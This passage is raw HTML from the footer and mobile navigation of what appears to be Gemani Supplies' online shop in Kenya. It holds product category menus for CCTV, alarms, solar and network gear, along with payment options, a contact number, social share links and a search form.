			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-8136" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-7460" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/&media=https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg&description=300WATTS+UFO+SOLAR+STREETLIGHT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
